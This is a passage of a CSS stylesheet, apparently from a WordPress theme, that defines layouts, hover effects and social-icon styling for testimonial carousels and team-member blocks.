	.dt-sc-testimonial.type3 blockquote { font-weight:600; font-size:16px; line-height:30px; font-style:italic; letter-spacing:0.5px; position:relative; padding:0px; }
	.dt-sc-testimonial.type3 blockquote q { font-weight:300; font-style:normal; position:relative; display:inline-block; }
	.dt-sc-testimonial.type3 blockquote q:before { font-size:50px; left:-10px; top:20px; position:relative; }
	.dt-sc-testimonial.type3 blockquote q:after { font-size:50px; position:absolute; bottom:-7px; display:inline-block; margin-left:15px; }
	
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite { clear:both; text-align:center; display:inline-block; width:100%; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite { display:inline-block; font-size:16px; font-style:normal; font-weight:bold; margin:20px 0px 0px 0px; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small { font-weight:normal; clear:none; display:inline-block; }	
	
	.dt-sc-testimonial-container { text-align: center; }

	.dt-sc-testimonial-special-wrapper .dt-sc-testimonial-wrapper { padding: 105px 0 50px; text-align: center; float: none; display: inline-block; }
	.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-quote:after { position: absolute; right: 0; left: 0; margin: 0 auto; content: "\201c"; text-align: center; font-size: 55px; font-family: Georgia, "Times New Roman", Times, serif; top: 0px; border: 1px solid; width: 50px; height: 50px; line-height: 80px; padding: 0; border-radius: 50%; background: #fff; }
.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-quote:before { position: absolute; right: 0; left: 0; margin: 0 auto; content: ""; text-align: center; top: 25px; width: 375px; height: 1px; padding: 0; }
	.dt-sc-testimonial.special-testimonial-carousel blockquote q:before, .dt-sc-testimonial.special-testimonial-carousel blockquote q:after { content: none; }
	
	.dt-sc-testimonial.special-testimonial-carousel blockquote { font-size: 22px; line-height: 34px; font-style: italic; width: 80%; margin: 0px auto; }
	.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite { font-style:normal; font-weight:500; text-transform:uppercase; font-size:15px; letter-spacing:1px; }
	.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small { font-weight:500; text-transform:none; font-size:13px; clear:both; letter-spacing:normal; display:inline-block; width:100%; }
	
	.alignright .dt-sc-testimonial.special-testimonial-carousel blockquote, .alignright .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author { text-align:right; }
	
	.dt-sc-testimonial-images { float: none; display: inline-block; margin:0px; padding:0px; width: 100%; position: relative; }
	.dt-sc-testimonial-images li { display:inline; float: none; display: inline-block; margin: 0px; padding: 0px; line-height: 0px; }
	.dt-sc-testimonial-images li a { line-height: 0px; display: inline-block; padding: 0 10px; box-sizing: border-box; width: 100%; }
	.dt-sc-testimonial-images li a img { width: 120px; height: auto; border-radius: 50%; opacity: 0.3; transform: scale(0.8); -ms-transform: scale(0.8); -moz-transform: scale(0.8); -webkit-transform: scale(0.8); }
	.dt-sc-testimonial-images li:nth-child(5) { clear:both; }
	.dt-sc-testimonial-images li.selected a img { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); }
	
	.dt-sc-testimonial-images li a img { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	.dt-sc-testimonial-images li a { -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; }	
	.dt-sc-testimonial-images li div { width:100%; margin:0px; padding:0px; display:inline-block; }
	
	.dt-sc-testimonial-images li .dt-sc-testimonial-author { bottom: -40px; left: 0; margin: 0 auto; position: absolute; right: 0; display: none; font-weight: bold; background: #fff; z-index:2; }
	
	.dt-sc-testimonial-images li .dt-sc-testimonial-author:before { position: absolute; right: 0; left: 0; margin: 0 auto; content: ""; text-align: center; top: 33%; width: 375px; height: 1px; padding: 0; z-index: -1; }
	.dt-sc-testimonial-images li .dt-sc-testimonial-author small { font-style: italic; font-weight: normal; padding: 0 10px 0 20px; position: relative; }
	.dt-sc-testimonial-images li .dt-sc-testimonial-author small:before { position: absolute; content: "-"; display: block; left: 5px; top: 50%; }
	.dt-sc-testimonial-images li.selected .dt-sc-testimonial-author { display: block; }
	
	.dt-sc-testimonial-images li .dt-sc-testimonial-author strong { padding-left: 10px; font-size: 18px; }
	.dt-sc-testimonial-images li .dt-sc-testimonial-author strong, .dt-sc-testimonial-images li .dt-sc-testimonial-author small { background: #fff; }
	
	.dt-sc-testimonial-container .carousel-arrows { position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 100%; float: left; }
	.dt-sc-testimonial-container .carousel-arrows a { float: none; display: inline-block; margin: 0; border: none; }
	.dt-sc-testimonial-container .carousel-arrows a:before, .dt-sc-testimonial-container .carousel-arrows a:after { font-size: 30px; }
	
	.dt-sc-testimonial-container .carousel-arrows a.testimonial-prev { float: left; }
	.dt-sc-testimonial-container .carousel-arrows a.testimonial-next { float: right; }
	
	.dt-sc-testimonial-container .carousel-arrows a.testimonial-prev:before, .dt-sc-testimonial-container .carousel-arrows a.testimonial-next:before { content: ""; width: 30px; height: 30px; line-height: 28px; border: 1px solid; transform: rotate(54deg) skew(18deg); -moz-transform: rotate(54deg) skew(18deg); -ms-transform: rotate(54deg) skew(18deg); -webkit-transform: rotate(54deg) skew(18deg); }
	
	.dt-sc-testimonial-container .carousel-arrows a.testimonial-prev:before { border-top: 0; border-right: 0; } 
	.dt-sc-testimonial-container .carousel-arrows a.testimonial-next:before { border-bottom: 0; border-left: 0; }

	.dt-sc-testimonial-container .carousel-arrows a.testimonial-prev:hover, .dt-sc-testimonial-container .carousel-arrows a.testimonial-next:hover { background: none; } 
	
	.dt-sc-testimonial.type4 { padding: 20px 20px 90px; display:inline-block; position: relative; border: 1px solid; background: #fff; }
	.dt-sc-testimonial.type4:before { content: ""; position: absolute; right: -1px; width: 0; top: -1px; bottom: auto; border-right: 70px solid; border-bottom: 70px solid transparent; border-left: 70px solid transparent; }
.dt-sc-testimonial.type4:after { content: "\e6b2"; font-family: 'Stroke-Gap-Icons'; font-size: 22px; font-style: normal; font-weight: 400; position: absolute; top: 8px; right: 8px; color: #fff; }
	
	.dt-sc-testimonial.type4 .dt-sc-testimonial-quote { width:76%; float:right; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author { margin:0px 4% 0px 0px; float:left; width:20%; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite { bottom: 20px; position:absolute; right: 20px; text-align:right; margin:20px 0px 0px; font-style:normal; font-size:16px; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small { text-transform:none; font-size:13px; letter-spacing:normal; clear:both; display:inline; width:100%; margin-left:10px; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite strong { width: 100%; float: right; }
	
	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote { font-size:16px; line-height:28px; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote h5 { color: #060606; font-size: 18px; font-weight: bold; letter-spacing: 0; margin-bottom: 6px; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote q:after { content: none; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author { width: 100%; float: left; position: relative; margin-top: 11px; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author img { border-radius:50%; max-width:100px; float:left; margin:0px 20px 0px 0px; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite { background: #fff; float:left; font-style:normal; text-transform: capitalize; font-size:16px; position:relative; padding-left: 112px; padding-right: 20px; margin: 0; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before { position:absolute; display: block; float:left; content: "\f005""\f005""\f005""\f005""\f005"; left:0; font-family:'FontAwesome'; color:#f2c333; letter-spacing:4px;}
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author:after { position: absolute; display: block; float: left; content: ""; right: 0; height: 1px; width: 100%; top: 50%; z-index: -1; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite strong { float: left; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small { clear: none; display: inline; font-size: 16px; font-style: italic; font-weight: 500; letter-spacing: normal; margin-left: 18px; padding-left: 0; position: relative; text-transform: none; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small:before { content: "-"; display: block; float: left; left: -13px; position: absolute; right: inherit; top: -5px; }
	
	.dt-sc-testimonial.type5.alignright { float:right; text-align:right; }
	.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite { float:none; display:inline-block; }
	.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author img { float:right; margin:0px 0px 0px 20px; }
	.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite:before { left: 0; right:inherit; }
	
	.dt-sc-testimonial.type5.aligncenter { text-align:center; }
	.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite { float:none; display:inline-block; width:100%; padding-left: 0; padding-right: 0; }
	.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite strong, .dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite small { float: none; }
	.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite:before { content:""; }
	.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author img { float:none; margin:0px; }
	.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author:after { content: none; }
	
	.vc_row-no-padding .dt-sc-testimonial.type5 { max-width:500px; }
	
	.dt-sc-testimonial.type6 { overflow:hidden; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author { float:right; width: 21%; padding: 48px 0px; box-sizing:border-box; position:relative; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote { width: 79%; padding: 65px 70px 65px 200px; box-sizing:border-box; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote { font-style:italic; font-size:16px; line-height:30px; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q { padding-left:85px; display:inline-block; text-align:right; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:before { content:""; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before { content:'"'; position:absolute; left:0px; top:15px; font-size:100px; }
	
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author img { max-width: 125px; border: 5px solid; border-radius:50%; float:left; margin:0px 20px 0px 0px; position:relative; z-index:1; } 
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite { margin-top: 36px; margin-right: 24px; text-transform:uppercase; font-size:16px; font-weight:bold; position:relative; z-index:1; color: #fff; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small { text-transform:none; font-weight:normal; font-size:14px; color: #fff; }	
	.dt-sc-testimonial.type6:after { content:""; position:absolute; top:0px; left:82%; width:9000px; height:100%; }	
	
	.layout-boxed .dt-sc-testimonial.type6:after { left: 75%; }
	
	.dt-sc-testimonial-wrapper .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite, .dt-sc-testimonial-wrapper .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small { color: #fff; }
	
	.dt-sc-testimonial-wrapper.type6 .carousel-arrows { bottom:-30px; }	
	.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote, .dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-author { padding-top:0px; padding-bottom:0px; }
	.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6:after, .dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before { background:none; }
	
	.dt-sc-testimonial.type7 { text-align:center; position:relative; padding:30px 0px 0px; }
	.dt-sc-testimonial.type7:before { content:open-quote; position:absolute; left:0px; right:0px; top:0px; margin:auto; font-size:100px; font-family:Georgia, "Times New Roman", Times, serif; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote { margin:20px 0px 0px; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:after { content:""; }
	
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite { clear:both; display:inline-block; width:100%; margin-top:25px; font-size:20px; font-weight:300; position:relative; z-index:1; font-style:normal; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite strong { width: 100%; float: left; }
	.dt-sc-testimonial.type7 .dt-sc-testimonial-author span img { width: 150px; height: auto; }	
	
	.dt-sc-testimonial.type8 { float:left; clear:both; width:100%; margin:0px; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote { float:left; width:69%; padding:0px 0px 0px 30px; box-sizing:border-box; text-align:left; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote { padding:40px 0px 40px 40px; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q { font-size:18px; line-height:32px; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after { position:absolute; font-size:70px; font-style:normal; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before { top:40px; left:0px; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after { bottom:0px; }
	
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author { width:31%; float:left; position:relative; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author span { float: left; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite { text-align: right; position:absolute; right: -5px; bottom: -5px; background:#fff; text-transform:uppercase; font-size:16px; font-weight:bold; z-index:1; margin:0px; padding:10px 15px; letter-spacing:1px; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite:before { content:""; position:absolute; width:100%; height:100%; border:10px solid rgba(255, 255, 255, 0.65); left:-10px; top:-10px; }
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small { text-transform:none; font-weight:normal; font-size:13px; color:rgba(0, 0, 0, 0.4); letter-spacing:0px; }
	
	.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-quote { padding-right:30px; padding-left:0px; }
	.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author { float:right; }
	.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite { left: 0; right:inherit; text-align:left; }
	
	/*----*****---- << Team >> ----*****----*/
	
	.dt-sc-team { float:left; clear:both; width:100%; margin:0px; padding:0px; position:relative; overflow:hidden; }
	
	.dt-sc-team .dt-sc-team-details { float:left; width:100%; padding:30px 10px; box-sizing:border-box; text-align:center; position:relative; }
	.dt-sc-team .dt-sc-team-details h4 { font-weight:600; margin-bottom:10px; }
	.dt-sc-team .dt-sc-team-details h4, .dt-sc-team .dt-sc-team-details h5 { text-transform: capitalize; z-index: 2; }
	
	.dt-sc-team.type1 { overflow: visible; }
	.dt-sc-team.type1 .dt-sc-team-social { opacity: 0; visibility: hidden; position: absolute; bottom: 25px; left: 0; z-index: -1; }
	.dt-sc-team.type1 .dt-sc-team-social li { margin: 0; }
	.dt-sc-team.type1 .dt-sc-team-social li a { -webkit-box-shadow: 0px 0px 0px 1px #fff; -moz-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; width: 50px; height: 50px; line-height: 50px; color: #fff; transform: scaleY(-1); -moz-transform: scaleY(-1); -webkit-transform: scaleY(-1); -ms-transform: scaleY(-1); border: none; }
	.dt-sc-team.type1:hover ul.dt-sc-team-social { opacity:1; visibility: visible; }

	.dt-sc-team.type1 .dt-sc-team-social.rounded-border li a, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li { margin: 0 2px; }
	.dt-sc-team.type1 .dt-sc-team-social.rounded-square li a { margin: 0 1px; }
	
	.dt-sc-team.type1 .dt-sc-team-social.diamond-square-border li { margin: 8px 6px; border: 1px solid #fff; -webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); transform: rotate(-135deg); width: 35px; height: 35px; }
	.dt-sc-team.type1 .dt-sc-team-social.diamond-square-border li a { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; width: 33px; height: 33px; line-height: 35px; background: none; border-radius: 5px; margin: 0;  transform: scaleY(1) scaleX(-1) rotate(45deg); -moz-transform: scaleY(1) scaleX(-1) rotate(45deg); -webkit-transform: scaleY(1) scaleX(-1) rotate(45deg); -ms-transform: scaleY(1) scaleX(-1) rotate(45deg); }
	
	.dt-sc-team.type1 .dt-sc-team-social { -webkit-transform-origin: 50% 100%; -moz-transform-origin: 50% 100%; -o-transform-origin: 50% 100%; -ms-transform-origin: 50% 100%; transform-origin: 50% 100%; }
	.dt-sc-team.type1:hover ul.dt-sc-team-social { -webkit-transform: rotate3d(1,0,0,-180deg); -moz-transform: rotate3d(1,0,0,-180deg); -o-transform: rotate3d(1,0,0,-180deg); -ms-transform: rotate3d(1,0,0,-180deg); transform: rotate3d(1,0,0,-180deg); z-index: 1; }
	
		@media screen and (min-width:0\0) {
			.dt-sc-team.type1 .dt-sc-team-social { bottom: -25px; }
			.dt-sc-team.type1 .dt-sc-team-social li a { -ms-transform: scaleY(1); }
			.dt-sc-team.type1:hover ul.dt-sc-team-social { -ms-transform: rotate3d(1,0,0,0deg); }
		}
	
	.dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li a { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background: none; width: 42px; }
	
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { position:absolute; left:0px; bottom:0px; width:100%; padding:30px 10px; box-sizing:border-box; text-align:center; }
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4 { font-weight:600; text-transform:uppercase; margin-bottom:10px; }
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h5 { color: #fff; }
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); height: 100%; opacity: 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1;  -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	
	.dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details { opacity: 1; }
	
	.ie9 .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { opacity:0; }
	.ie9 .dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details { opacity:1; }
	
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5 { margin-bottom:0px; } 
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { padding: 20px; box-sizing: border-box; width: 100%; position: absolute; opacity: 0; top: -74px; left: 0px; border-radius: 50% 50% 0 0; }
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social a { color: #fff; }
	.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-social { opacity: 1; border-radius: 0;  }
	
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-details { background: none; text-align: left; padding: 20px 0 0 0; }
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-details h4 { font-size: 18px; margin-bottom: 5px; }
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-details h5 { margin-bottom:0px; font-size: 16px; } 
	.dt-sc-team.hide-social-show-on-hover.type4:hover .dt-sc-team-details { background: none; }
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-social li { float: left; }
	.dt-sc-team.hide-social-show-on-hover.type4:hover .dt-sc-team-details h4, .dt-sc-team.hide-social-show-on-hover.type4:hover .dt-sc-team-details h5 { color: #4d4d4d; }
	
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-thumb { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); filter:grayscale(100%); -webkit-filter:grayscale(1); filter:gray; }
	.dt-sc-team.hide-social-show-on-hover.type4:hover .dt-sc-team-thumb { filter:grayscale(0%); -webkit-filter:grayscale(0); filter:none; }
	
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-social { -webkit-transform-origin: 0; -moz-transform-origin: 0; -o-transform-origin: 0; -ms-transform-origin: 0; transform-origin: 0; position: relative; top: auto; bottom: auto; background: none; margin-top: 15px; padding: 0; }
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-social li { margin: 0; }
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-social li a { transform: scaleY(1); -moz-transform: scaleY(1); -webkit-transform: scaleY(1); -ms-transform: scaleY(1); color: #4d4d4d; border-color: #4d4d4d; margin-right: 18px; font-size: 14px; }
	.dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-social li a:hover { color: #fff; }
	
	.dt-sc-team.hide-social-show-on-hover.type4:hover .dt-sc-team-social { -webkit-transform: none; -moz-transform: none; -o-transform: none; -ms-transform: none; transform: none; }
	
	.dt-sc-team.type4.dt-sc-background-one, .dt-sc-team.type4.dt-sc-background-two { background: none; }
	
	.dt-sc-team-social { float:left; clear:both; width:100%; margin:0px; padding:0px; text-align:center;  }
	.dt-sc-team-social li { display:inline-block; margin:0px 5px; padding:0px; }
	.dt-sc-team-social li a { width:34px; height:34px; text-align:center; font-size:16px; line-height:34px; }
	.dt-sc-team-social.rounded-border li a { border:1px solid; border-radius:50%; }
	.dt-sc-team-social.square-border li a { border:1px solid; }	
	.dt-sc-team-social.rounded-square li a { border-radius:5px; }	
	.dt-sc-team-social.diamond-square-border li { text-align:center; width:30px; height:30px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); margin: 0px 10px; }
	.dt-sc-team-social.diamond-square-border li a { margin:-5px 0px 0px -5px; width:40px; height:40px; line-height:40px; -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); }
	
	.page-with-sidebar .dt-sc-team-social.diamond-square-border li { width: 25px; height: 25px; margin: 0px 8px; }
	.page-with-sidebar .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social { top: -13px; }
	.page-with-sidebar .dt-sc-team-social.diamond-square-border li a { margin: -5px 0 0 -15px; width: 20px; height: 10px; line-height: 32px; font-size: 14px; }
		
	.dt-sc-team.details-on-image .dt-sc-team-details { position:absolute; bottom:0px; left:0px; }
	.dt-sc-team.details-on-image .dt-sc-team-details h4 { text-transform:uppercase; }
	
	.dt-sc-team.rounded .dt-sc-team-thumb { position:relative; }
	.dt-sc-team.rounded .dt-sc-team-thumb:before { content:""; position:absolute; left:0px; top:0px; width:100%; height:100%; border: 5px solid; border-radius:50%; box-sizing:border-box; }
	.dt-sc-team.rounded:hover .dt-sc-team-thumb:before {  border-width: 15px; }
	.dt-sc-team.rounded .dt-sc-team-thumb img { border-radius:50%; }
	.dt-sc-team.rounded .dt-sc-team-details h4 { text-transform:uppercase; font-size:16px; }
	.dt-sc-team.rounded .dt-sc-team-details h5 { text-transform:uppercase; font-size:14px; }
	
	.dt-sc-team.rounded .dt-sc-team-details { position: initial; margin-top: 20px; }
	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { position: absolute; top:28%; right: 0; opacity: 0; background:none; padding: 10px; }
	.dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-social { opacity: 1; }
	
	@media screen and (min-width:0\0) {	
		.dt-sc-team.rounded .dt-sc-team-thumb { position: relative; }
		.dt-sc-team.rounded .dt-sc-team-details { position: static; }
		.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social { top: 28%; }
	}
	
	.dt-sc-team.rounded .dt-sc-team-thumb:after { position: absolute; bottom: -30px; top: auto; right: 0; left: 0; margin: 0px auto; content: ""; display: block; width: 0; height: 0; border-left: 12px solid transparent; border-right: 12px solid transparent; border-top: 10px solid #fff; }
	.dt-sc-team.rounded .dt-sc-team-details:before { position: absolute; bottom: 0; top: auto; right: 0; left: 0; margin: 0px auto; content: ""; display: block; width: 0; height: 0; border-left: 12px solid transparent; border-right: 12px solid transparent; border-bottom: 10px solid #fff; }
	
	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social li a:hover { background: none; }
	
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.hexagon-border { padding: 11px 0; }
	
	.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover { border-radius:50%; }
	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.rounded-square li a { border-radius: 5px; }
	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.square-border li a { border-radius: 0; }
	
	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-social.hexagon-border { padding: 0; }
	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-social.hexagon-border li:after { bottom: -14.066px; }
	
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb { box-sizing:border-box; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details { padding:20px 10px 10px; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5 { position:absolute; left:0px; right:0px; margin:auto; bottom:30px; opacity:0; }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social { padding:0px; box-sizing:border-box; width:100%; position:absolute; opacity:0; top:-45px; left:0px; }
	
	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social { opacity:1; }
	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5 { opacity:1; }
	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details { padding: 32px 10px 50px }
	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social { top:-15px; }
	
	.dt-sc-team.hide-social-show-on-hover.details-on-image:hover .dt-sc-team-details { padding: 20px 10px 70px; }
	.dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-social { top:auto; bottom: 0; border-radius: 0; }
	
	.dt-sc-team.type2 { float:left; clear:both; width:100%; box-sizing:border-box; color: #fff; }
	.dt-sc-team.type2 .dt-sc-team-thumb { position:relative; }
	.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width:50%; float:left; background:none; box-sizing:border-box; }
	.dt-sc-team.type2 .dt-sc-team-details { text-align:left; padding: 35px 25px 0px; position:relative; }
	.dt-sc-team.type2 .dt-sc-team-details h4 { letter-spacing:1px; font-size:16px; text-transform:uppercase; margin-bottom:0px; }
	.dt-sc-team.type2 .dt-sc-team-details h5 { font-weight:normal; font-size:13px; letter-spacing:0px; border-bottom:1px solid; display:inline-block; padding: 0px 0px 20px 0px; margin-bottom: 10px; }
	.dt-sc-team.type2 .dt-sc-team-details p { margin-top:10px; }
	.dt-sc-team.type2 .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-details h5, .dt-sc-team.type2 .dt-sc-team-details p { color: #fff; }
	.dt-sc-team.type2 .dt-sc-team-details:before { content:""; position:absolute; top:35px; left:-15px; border-top:15px solid transparent; border-bottom:15px solid transparent; border-right:15px solid; z-index:1; }
	
	.dt-sc-team.type2.alignright .dt-sc-team-thumb { float: right; }
	.dt-sc-team.type2.alignright .dt-sc-team-details { text-align: right; }	
	.dt-sc-team.type2.alignright .dt-sc-team-details:before { border-left:15px solid; border-right: none; right: -15px; left: auto; }
	
	.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay { position:absolute; left:0px; top:0px; width:100%; height:100%; opacity:0; }
	.dt-sc-team.type2:hover .dt-sc-team-thumb .dt-sc-team-thumb-overlay { opacity:1; }
	
	.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social { position:absolute; left:0px; right:0px; top:0px; bottom:0px; text-align:center; height:35px; margin:auto; }
	
